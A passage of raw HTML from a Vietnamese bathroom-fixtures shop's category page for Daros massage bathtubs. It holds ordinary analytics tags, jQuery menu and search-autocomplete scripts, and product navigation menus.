

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://phongtamhoanggia.vn/danh-muc/bon-tam-massage-daros.html/page:4
body_size: 25146
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://www.facebook.com/2008/fbml">
<head>
    <meta name="ahrefs-site-verification" content="a6d1c066d088f267f959ec70da9347b401364478f230618f75356e81398a01b9">
    <meta name="ahrefs-site-verification" content="e73e97e56c3fd153d3d4eff8b8c2454c2a92eb94539cf5e8eaf77256820f90e3">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NPQGZWZ');</script>
    <!-- End Google Tag Manager -->
    <meta name="google-site-verification" content="PybfbC33WAz0iF3jqTMSUmtZpoz--zlSSam9Ch_VCds" />
    <meta name="google-site-verification" content="e0F7kSOkMYkPahfyPQNbDIMvAVJjfU0ask-93wA5ehE" />
    <link rel="preconnect" href="https://fonts.gstatic.com">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,300;0,400;0,500;0,700;1,300;1,400;1,500;1,700&display=swap" rel="stylesheet">
    <!-- Event snippet for Người liên hệ conversion page -->
    <script>
        gtag('event', 'conversion', {
            'send_to': 'AW-647997493/xv39CMjsqeIBELXQ_rQC'
        });
    </script>
    <!-- Global site tag (gtag.js) - Google Ads: 647997493 -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-647997493"></script>
    <script async src="https://www.googleapis.com/webfonts/v1/webfonts?key=AIzaSyCj9w6hnhhH7LEWs9Z_Qx62GMCLDCpbPms">
    </script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'AW-647997493');
    </script>
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-180094860-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];

        function gtag() {
            dataLayer.push(arguments);
        }
        gtag('js', new Date());

        gtag('config', 'UA-180094860-1');
        gtag('config', 'AW-647997493');
    </script>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    <meta property="fb:app_id" content="" />
            
                    <meta content="Bồn tắm massage, bồn sục massage, bồn tắm" name="keywords" />
            <meta content="Bồn tắm massage Daros Được cup cấp tại Phòng Tắm Hoàng Gia Số Điện Thoaị  0964 020 699 " name="description" />
            <title>
        Bồn tắm massage Daros     </title>
        <link rel="canonical" href="https://phongtamhoanggia.vn/product/bon-tam-massage-daros.html" title="Bồn tắm massage Daros" rel="index">
            <!--end seo product-->
        <!--end seo news-->
                    <meta content="noodp,noydir" name="robots" />
    <link href="https://phongtamhoanggia.vn/images/logo.png" type="images/png" rel="icon" />
    <!-- Bootstrap -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/bootstrap.min.css" rel="stylesheet">
    <!-- Font Awesome -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/font-awesome.min.css" rel="stylesheet">
    <!-- Style -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/reset.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/style.css" rel="stylesheet">
    <!-- Style Responsive -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/style-responsive.css" rel="stylesheet">
    <!-- owl Slider -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/slider.css" rel="stylesheet">
    <!-- SLIDER REVOLUTION Main Slider -->
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/captions.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/settings.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/profiles/demot123web4svn/cache/custom.css" rel="stylesheet">
    <link href="https://phongtamhoanggia.vn/templates/t1-23/css/magnific-popup.css" rel="stylesheet">
    <!-- Load jQuery Library -->
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/jquery-1.11.min.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/owl.carousel.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/jquery.validate.js"></script>
    <script src="https://phongtamhoanggia.vn/templates/t1-23/js/bootstrap.min.js"></script>
    <!-- <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=6427b85e7e455e00129f0db3&product=sticky-share-buttons' async='async'></script> -->
</head>
<body>
	<!-- Google Tag Manager -->
	<script>
		(function(w, d, s, l, i) {
			w[l] = w[l] || [];
			w[l].push({
				'gtm.start': new Date().getTime(),
				event: 'gtm.js'
			});
			var f = d.getElementsByTagName(s)[0],
				j = d.createElement(s),
				dl = l != 'dataLayer' ? '&l=' + l : '';
			j.async = true;
			j.src =
				'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
			f.parentNode.insertBefore(j, f);
		})(window, document, 'script', 'dataLayer', 'GTM-TQPV3LZ');
	</script>
	<!-- End Google Tag Manager -->
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NPQGZWZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<div id="st-container" class="st-container">
		<div class="st-pusher">
			<nav class="st-menu st-effect-3" id="cssmenu-st">
    <div class="list-group panel">
        <ul class="">
            <li><a href="https://phongtamhoanggia.vn/" target="_self">Trang chủ</a></li>
            <li><a href="https://phongtamhoanggia.vn/san-pham.html" target="_self">Sản phẩm</a>
                <span class="icon-open"></span>
                <ul class="sub-1">
                                                            <li class="">
                        <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi.html" title="PHÒNG XÔNG HƠI">
                            PHÒNG XÔNG HƠI</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/bon-suc-massage.html" title="BỒN TẮM MASSAGE ">
                            BỒN TẮM MASSAGE </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat.html" title="BỒN TẮM NGHỆ THUẬT ">
                            BỒN TẮM NGHỆ THUẬT </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/may-xong-hoi.html" title="MÁY XÔNG HƠI">
                            MÁY XÔNG HƠI</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh.html" title="CABIN, VÁCH KÍNH ">
                            CABIN, VÁCH KÍNH </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/sen-tam-am-tuong.html" title="SEN TẮM ÂM TƯỜNG">
                            SEN TẮM ÂM TƯỜNG</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam.html" title="TỦ CHẬU PHÒNG TẮM ">
                            TỦ CHẬU PHÒNG TẮM </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/sen-voi-tam.html" title="SEN VÒI TẮM ">
                            SEN VÒI TẮM </a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/voi-chau-phong-tam.html" title="VÒI CHẬU PHÒNG TẰM">
                            VÒI CHẬU PHÒNG TẰM</a>
                    </li>
                                        <li class="">
                        <a href="https://phongtamhoanggia.vn/product/phu-kien-phong-tam.html" title="PHỤ KIỆN PHÒNG TẮM ">
                            PHỤ KIỆN PHÒNG TẮM </a>
                    </li>
                                    </ul>
            </li>
                                    <li><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html"><span class="span-menu"></span><span>
                        Về chúng tôi</span></a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/tin-tuc.html"><span class="span-menu"></span>
                    TIN TỨC</a>
                                            </li>
                                                <li><a href="http://phongtamhoanggia.vn/more/chinh-sach.html"><span class="span-menu"></span><span>
                        CHÍNH SÁCH</span></a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/du-an.html"><span class="span-menu"></span>
                    DỰ ÁN</a>
                                            </li>
                                                <li><a href="https://phongtamhoanggia.vn/new/doi-tac.html"><span class="span-menu"></span>
                    ĐỐI TÁC</a>
                                            </li>
                                    <li><a href="https://phongtamhoanggia.vn/lien-he.html"><span class="span-menu"></span>Liên hệ</a></li>
        </ul>
    </div>
</nav>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("icon-open");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>			<!-------Menu reponsive--->

			<div class="st-content">
				<!-- this is the wrapper for the content -->
				<div class="st-content-inner">
					<div class="main clearfix">
						<section class="row-section top-menu" id="dmn">
    <div class="header-top">
        <div class="container">
            <div class="row">
                <div class="col-lg-2 col-md-3 col-sm-4 col-xs-4 logo">
                                                                                <a href="https://phongtamhoanggia.vn/" title="banner"><img src="https://phongtamhoanggia.vn/admin/img/gallery/26f28967e20609f0699a2aaab03c76b3.jpg" /></a>
                                    </div>
                <div class="col-lg-3 col-md-5 col-sm-3 col-xs-12 hidden-sm hidden-xs" style='height: 53px !important'>
                    <form class="search" action="https://phongtamhoanggia.vn/products/search" method="post">
                        <form class="search-bar has-validation-callback" action="/products/search" method="post" role="search">
                            <input type="search" name="name_search" id="search-box" value="" placeholder="Tìm kiếm..." class="input-group-field search-text" autocomplete="off">
                            <button class="btn icon-fallback-text">
                                <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 451 451" style="enable-background:new 0 0 451 451;" xml:space="preserve" width="20px" height="20px">
                                    <path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3   s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4   C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3   s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z" data-original="#000000" class="active-path" data-old_color="#fff" fill="#fff" />
                                </svg>
                            </button>
                            <div id='search_suggestion' class="search_suggestion">
                                <div id='search_top'>
                                    <div id="product_results"></div>
                                    <div id="article_results"></div>
                                </div>
                                <div id='search_bottom'>
                                </div>
                            </div>
                            <script>
                                // AJAX call for autocomplete 
                            $(document).ready(function() {
                                $("#search-box").keyup(function() {
                                    $.ajax({
                                        type: "POST",
                                        url: "/products/tim",
                                        data: 'name_search=' + $(this).val(),
                                        beforeSend: function() {
                                            $("#search-box").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                        },
                                        success: function(data) {
                                            $("#search_suggestion").show();
                                            $("#search_suggestion").html(data);
                                            $("#search-box").css("background", "#FFF");
                                        }
                                    });
                                });
                            });
                            //To select country name
                            function selectCountry(val) {
                                $("#search-box").val(val);
                                $("#search_suggestion").hide();
                            }
                            </script>
                        </form>
                    </form>
                </div>
                <div class="col-lg-7 col-md-4 col-sm-8 col-xs-8">
                    <div class="shipping-box">
                        <div class="shipping hidden-md hidden-sm hidden-xs">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/1.png">
                            </div>
                            <div class="desi">
                                <p>Giao hàng toàn quốc</p>
                                <span>63 TỈNH THÀNH</span>
                            </div>
                        </div>
                        <div class="shipping hidden-md hidden-sm hidden-xs">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/2.png">
                            </div>
                            <div class="desi">
                                <p>Thanh toán tại nhà</p>
                                <span>NHẬN HÀNG - TRẢ TIỀN</span>
                            </div>
                        </div>
                        <div class="shipping">
                            <div class="im"><img src="https://phongtamhoanggia.vn/img/t/3.png">
                            </div>
                            <div class="desi">
                                                                                                <p>Support 24/7</p>
                                <span style='font-size: 16px'>
                                    0242 242 8484</span>
                                                            </div>
                        </div>
                        <div class="shipping" style="float: right;">
                            <div id="top-cart" class="top-cart-block col-mds-1 nopadding" style="position: relative; ">
                                <a href="https://phongtamhoanggia.vn/xem-gio-hang" id="top-cart-trigger"><img src="https://phongtamhoanggia.vn/img/t/shopping-cart.png" />
                                    <span class="top_cart_qty">
                                                                                0
                                        </span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="">
        <div class="container">
            <div class="row">
                <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                    <div class="box-category-menu">
                        <div class="heading" style="cursor: pointer;"> <span><i class="fa fa-navicon"></i> Danh mục sản phẩm</span> </div>
                        <ul class="u2 list_category menu-postion-1">
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi.html" title="PHÒNG XÔNG HƠI">
                                    PHÒNG XÔNG HƠI</a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-daros.html" title="Phòng xông hơi Daros">
                                                    Phòng xông hơi Daros                                                </a>
                                                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                                <div class="box_megam_level2">
                                                    <ul class="list_mega_menu_level2">
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-uot.html" title="Phòng xông hơi ướt"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi ướt                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho.html" title="Phòng xông hơi khô"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi khô                                                            </a>
                                                        </li>
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho-ket-hop-uot.html" title="Phòng xông hơi khô kết hợp ướt"><i class="fa fa-angle-right"></i>
                                                                Phòng xông hơi khô kết hợp ướt                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-nofer.html" title="Phòng xông hơi Nofer">
                                                    Phòng xông hơi Nofer                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-appollo.html" title="Phòng xông hơi Appollo">
                                                    Phòng xông hơi Appollo                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-govern.html" title="Phòng xông hơi Govern">
                                                    Phòng xông hơi Govern                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-brother.html" title="Phòng xông hơi Brother">
                                                    Phòng xông hơi Brother                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-euroking.html" title="Phòng xông hơi Euroking">
                                                    Phòng xông hơi Euroking                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-tdo.html" title="Phòng xông hơi TDO">
                                                    Phòng xông hơi TDO                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/bon-suc-massage.html" title="BỒN TẮM MASSAGE ">
                                    BỒN TẮM MASSAGE </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-daros.html" title="Bồn tắm massage Daros">
                                                    Bồn tắm massage Daros                                                </a>
                                                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                                <div class="box_megam_level2">
                                                    <ul class="list_mega_menu_level2">
                                                                                                                <li>
                                                            <a href="https://phongtamhoanggia.vn/product/DR - 621.html" title="Bồn tắm massage Daros DR-621"><i class="fa fa-angle-right"></i>
                                                                Bồn tắm massage Daros DR-621                                                            </a>
                                                        </li>
                                                                                                            </ul>
                                                </div>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-govern.html" title="Bồn tắm Massage Govern">
                                                    Bồn tắm Massage Govern                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-amazon.html" title="Bồn tắm massage Amazon">
                                                    Bồn tắm massage Amazon                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-brother.html" title=" Bồn tắm massage Brother">
                                                     Bồn tắm massage Brother                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-fantiny.html" title=" Bồn tắm Massage Fantiny ">
                                                     Bồn tắm Massage Fantiny                                                 </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-massage-euroca.html" title="Bồn tắm Massage Euroca">
                                                    Bồn tắm Massage Euroca                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat.html" title="BỒN TẮM NGHỆ THUẬT ">
                                    BỒN TẮM NGHỆ THUẬT </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/bon-tam-nghe-thuat-daros.html" title="Bồn tắm Nghệ thuật Daros">
                                                    Bồn tắm Nghệ thuật Daros                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi.html" title="MÁY XÔNG HƠI">
                                    MÁY XÔNG HƠI</a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi-kho.html" title="Máy xông hơi khô">
                                                    Máy xông hơi khô                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/may-xong-hoi-uot.html" title="Máy xông hơi ướt">
                                                    Máy xông hơi ướt                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh.html" title="CABIN, VÁCH KÍNH ">
                                    CABIN, VÁCH KÍNH </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-daros.html" title=" Cabin, vách kính Daros">
                                                     Cabin, vách kính Daros                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-nofer.html" title="Cabin, vách kính Nofer">
                                                    Cabin, vách kính Nofer                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/cabin-vach-kinh-govern.html" title="Cabin, vách kính Govern">
                                                    Cabin, vách kính Govern                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/sen-tam-am-tuong.html" title="SEN TẮM ÂM TƯỜNG">
                                    SEN TẮM ÂM TƯỜNG</a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam.html" title="TỦ CHẬU PHÒNG TẮM ">
                                    TỦ CHẬU PHÒNG TẮM </a>
                                                                <span class="dropdown-btn icon-plus-submenu fa fa-angle-right"></span>
                                <div class="box_megam box_megam_5">
                                    <div class="block_menu">
                                        <ul class="list_mega_menu">
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-daros.html" title="Tủ chậu phòng tắm Daros">
                                                    Tủ chậu phòng tắm Daros                                                </a>
                                                                                            </li>
                                                                                        <li>
                                                <a href="https://phongtamhoanggia.vn/product/tu-chau-phong-tam-juli.html" title="Tủ chậu phòng tắm Juli">
                                                    Tủ chậu phòng tắm Juli                                                </a>
                                                                                            </li>
                                                                                    </ul>
                                    </div>
                                </div>
                            </li>
                                                                                    <li>
                                <a href="https://phongtamhoanggia.vn/product/sen-voi-tam.html" title="SEN VÒI TẮM ">
                                    SEN VÒI TẮM </a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/voi-chau-phong-tam.html" title="VÒI CHẬU PHÒNG TẰM">
                                    VÒI CHẬU PHÒNG TẰM</a>
                                                                                        <li>
                                <a href="https://phongtamhoanggia.vn/product/phu-kien-phong-tam.html" title="PHỤ KIỆN PHÒNG TẮM ">
                                    PHỤ KIỆN PHÒNG TẮM </a>
                                                                                    </ul>
                    </div>
                    <div class="nav-main">
                        <div class="icon_search_mobile hidden-lg hidden-md">
                            <div class="icon_search icon_search_open"><i class="fa fa-search"></i></div>
                            <div class="icon_search icon_search_close"><i class="fa fa-times"></i></div>
                        </div>
                        <div id="st-trigger-effects" class="column hidden-lg hidden-md">
                            <button data-effect="st-effect-3" class="fa fa-bars"></button>
                        </div>
                        <ul id="nav-main-menu" class="nav-menu hidden-sm hidden-xs">
                            <!--        <li class="active"><a href="/" target="_self"><span class="span-menu"></span>Trang chủ</a></li>-->
                                                                                    <li><a href="http://phongtamhoanggia.vn/more/gioi-thieu-ve-cong-ty-tnhh-noi-that-phong-tam-hoang-gia.html"><span class="span-menu"></span><span>
                                        Về chúng tôi</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/tin-tuc.html"><span class="span-menu"></span><span>
                                        TIN TỨC</span></a>
                                                                                            </li>
                                                                                                                <li><a href="http://phongtamhoanggia.vn/more/chinh-sach.html"><span class="span-menu"></span><span>
                                        CHÍNH SÁCH</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/du-an.html"><span class="span-menu"></span><span>
                                        DỰ ÁN</span></a>
                                                                                            </li>
                                                                                                                <li><a href="https://phongtamhoanggia.vn/new/doi-tac.html"><span class="span-menu"></span><span>
                                        ĐỐI TÁC</span></a>
                                                                                            </li>
                                                                                    <li><a href="https://phongtamhoanggia.vn/lien-he.html"><span class="span-menu"></span><span>Liên hệ</span></a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </div>
    </div>
    <div class="search_mobile hidden-lg hidden-md">
        <div class="container">
            <div class="search-top">
                <form class="search search-bar has-validation-callback" action="/products/search" method="post" role="search">
                    <input type="search" name="name_search" id="search-box-mobi" value="" placeholder="Tìm kiếm..." class="input-group-field search-text" autocomplete="off">
                    <button class="btn icon-fallback-text">
                        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 451 451" style="enable-background:new 0 0 451 451;" xml:space="preserve" width="20px" height="20px">
                            <path d="M447.05,428l-109.6-109.6c29.4-33.8,47.2-77.9,47.2-126.1C384.65,86.2,298.35,0,192.35,0C86.25,0,0.05,86.3,0.05,192.3   s86.3,192.3,192.3,192.3c48.2,0,92.3-17.8,126.1-47.2L428.05,447c2.6,2.6,6.1,4,9.5,4s6.9-1.3,9.5-4   C452.25,441.8,452.25,433.2,447.05,428z M26.95,192.3c0-91.2,74.2-165.3,165.3-165.3c91.2,0,165.3,74.2,165.3,165.3   s-74.1,165.4-165.3,165.4C101.15,357.7,26.95,283.5,26.95,192.3z" data-original="#000000" class="active-path" data-old_color="#fff" fill="#fff" />
                        </svg>
                    </button>
                    <div id='search_suggestion-mobi' class="search_suggestion">
                        <div id='search_top'>
                            <div id="product_results"></div>
                            <div id="article_results"></div>
                        </div>
                        <div id='search_bottom'>
                        </div>
                    </div>
                    <script>
                    // AJAX call for autocomplete 
                    $(document).ready(function() {
                        $("#search-box-mobi").keyup(function() {
                            $.ajax({
                                type: "POST",
                                url: "/products/tim",
                                data: 'name_search=' + $(this).val(),
                                beforeSend: function() {
                                    $("#search-box-mobi").css("background", "#FFF url(LoaderIcon.gif) no-repeat 165px");
                                },
                                success: function(data) {
                                    $("#search_suggestion-mobi").show();
                                    $("#search_suggestion-mobi").html(data);
                                    $("#search-box-mobi").css("background", "#FFF");
                                }
                            });
                        });
                    });
                    //To select country name
                    function selectCountry(val) {
                        $("#search-box").val(val);
                        $("#search_suggestion").hide();
                    }
                    </script>
                </form>
            </div>
        </div>
    </div>
</section>
<script type="text/javascript">
$(document).ready(function() {
    $(".icon_search_open").click(function() {
        $(".icon_search_open").addClass("icon_search_open_hidden");
        $(".icon_search_close").addClass("icon_search_close_show");
        $(".search_mobile").addClass("search_mobile_show");
    });
    $(".icon_search_close").click(function() {
        $(".icon_search_open").removeClass("icon_search_open_hidden");
        $(".icon_search_close").removeClass("icon_search_close_show");
        $(".search_mobile").removeClass("search_mobile_show");
    });
});
</script>
<script>
/* Loop through all dropdown buttons to toggle between hiding and showing its dropdown content - This allows the user to have multiple dropdowns without any conflict */
var dropdown = document.getElementsByClassName("dropdown-btn");
var i;

for (i = 0; i < dropdown.length; i++) {
    dropdown[i].addEventListener("click", function() {
        this.classList.toggle("active");
        var dropdownContent = this.nextElementSibling;
        if (dropdownContent.style.display === "block") {
            dropdownContent.style.display = "none";
        } else {
            dropdownContent.style.display = "block";
        }
    });
}
</script>
<script>
$(document).ready(function() {
    var url = document.URL;
    $("a[href='" + url + "'][level='" + 1 + "']").addClass('active');
});
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
    $(window).scroll(function() {
        if ($(this).scrollTop() > 0) {
            document.getElementById('dmn').className = "idmn";
            document.getElementById('u1').className = "u3";
        } else {
            document.getElementById('dmn').className = "dmn";
            document.getElementById('u1').className = "list_category menu-postion-1";
        }
    });
});;
</script>						<!--icon menu su dụng trong giao diện mobile-->
												<div class="main-wrap">
							<section class="row_section" >
								<div class="container">
									<div class="row">
										<div class="clearfix"></div>
										<div class="col-lg-3 col-md-3 col-sm-12 col-xs-12 hidden-sm hidden-xs">
	<!-- Product silder -->
	<section class="box-silder box-category">
		<div class="heading"> <span><i class="fa fa-th-list"></i>Danh mục sản phẩm</span> </div>
		<ul class="list_category " style="position: initial;width: 100%">
									<li>
				<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi.html" title="PHÒNG XÔNG HƠI"><img src="/admin/img/upload/08e71cf7c6028c3aa70129ca925e1aa3.png"><i class="fa fa-angle-right"></i> PHÒNG XÔNG HƠI</a>

								<div class="box_megam box_megam_5">
					<div class="block_menu">
						<ul class="list_mega_menu">
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-daros.html" title="Phòng xông hơi Daros"><i class="fa fa-angle-right"></i> Phòng xông hơi Daros								</a>
																<div class="box_megam_level2">
									<ul class="list_mega_menu_level2">
																				<li>
											<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-uot.html" title="Phòng xông hơi ướt"><i class="fa fa-angle-right"></i> Phòng xông hơi ướt											</a>
										</li>
																				<li>
											<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho.html" title="Phòng xông hơi khô"><i class="fa fa-angle-right"></i> Phòng xông hơi khô											</a>
										</li>
																				<li>
											<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-kho-ket-hop-uot.html" title="Phòng xông hơi khô kết hợp ướt"><i class="fa fa-angle-right"></i> Phòng xông hơi khô kết hợp ướt											</a>
										</li>
																			</ul>
								</div>

															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-nofer.html" title="Phòng xông hơi Nofer"><i class="fa fa-angle-right"></i> Phòng xông hơi Nofer								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-appollo.html" title="Phòng xông hơi Appollo"><i class="fa fa-angle-right"></i> Phòng xông hơi Appollo								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-govern.html" title="Phòng xông hơi Govern"><i class="fa fa-angle-right"></i> Phòng xông hơi Govern								</a>
															</li>
														<li>
								<a href="https://phongtamhoanggia.vn/product/phong-xong-hoi-brother.html" title="Phòng xông hơi Brother"><i class="fa fa-angle-right"></i> Phòng xông hơi Brother								</a>
															</li>
														<li>
